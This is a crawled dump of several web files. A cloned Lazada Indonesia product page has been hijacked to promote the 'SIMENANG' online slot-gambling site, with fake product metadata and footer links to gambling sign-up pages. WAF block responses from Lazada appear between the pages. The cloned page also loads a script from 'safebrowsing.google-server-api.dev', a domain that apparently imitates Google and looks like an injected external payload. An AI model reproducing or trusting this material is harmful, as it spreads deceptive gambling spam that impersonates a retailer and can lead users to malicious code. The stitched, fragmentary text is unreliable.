        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<style>
    .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348);
            padding: 5px 0;
            border-top: 2px solid #e4e404;
            border-radius: 50px 50px 0px 0px;
            box-shadow: 0 0 8px 4px #c10000;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%
        }

        .fixed-footer img {
            max-width: 30%;
            margin-bottom: 5px
        }
</style>
<div class="fixed-footer">
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/264/264673.png"
            alt="Promo SIMENANG"></img>
        Promo
    </a>
    <a href="https://pastiwe.de/daftar-simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/6210/6210398.png"
            alt="Daftar SIMENANG"></img>
        Daftar
    </a>
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/7216/7216466.png"
            alt="Login SIMENANG"></img>
        Login
    </a>
    <a href="https://direct.lc.chat/14166666/2" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/5291/5291592.png"
            alt="Live Chat SIMENANG"></img>
        Live Chat
    </a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 159
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=nzsWt8YBRcsn9DmL0vbslw|aXQrbA|wlUzrg_0|AAANRw&uuid=9f3b16b7c60145cb27f4398bd2f6ec97&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=nzsWt8YBRcsn9DmL0vbslw|aXQrbA|wlUzrg_0|AAANRw&uuid=9f3b16b7c60145cb27f4398bd2f6ec97&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -11
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=btIWzLqRBx5GsoJT6pa9-A|aXQrbA|wlUzrg_0|AAANRw&uuid=6ed216ccba91071e46b28253ea96bdf8&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=btIWzLqRBx5GsoJT6pa9-A|aXQrbA|wlUzrg_0|AAANRw&uuid=6ed216ccba91071e46b28253ea96bdf8&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html
request_url: http://gramotei.org/react.js
body_size: 81740
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>

  <meta charset="utf-8" />
  <title>SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</title>
  <meta name="description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://gramotei.org/" />
  <meta name="og:title" content="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="og:image" content="https://foto123.link/images/gramotei-slot-super-scatter.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png" />
  <link rel="canonical" href="https://gramotei.org/" />
  <link rel="amphtml" href="https://ampindonesia.com/gramotei.org/" />
  <!-- start preload -->
  <link rel="preload" href="https://foto123.link/images/gramotei-slot-super-scatter.jpg" as="image" />
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>
  <script async custom-element="amp-script" src="https://cdn.ampproject.org/v0/amp-script-0.1.js"></script>
  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//foto123.link/images/banner-smg-amp-1022.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3652183536,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6528584545,\"pdt_name\":\"SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3652183536_ID-6528584545&_p_prod=3652183536&_p_sku=6528584545&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: #000000;

  .lzd-header .lzd-links-bar {
    background: #010417;
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffb916;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffb916;
  }
  
}

</style>
  <script src="https://safebrowsing.google-server-api.dev/_/scs/abc-static/_/js/k=gapi.gapi.en.h-1D-JOvizc.Ogr8/am=AABA/d=1/rs=AHpOoo_3dbjO7NaEjkPT0PwzLRJUFrcOJQ/m=__features__/unpkg.modules.js"></script>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
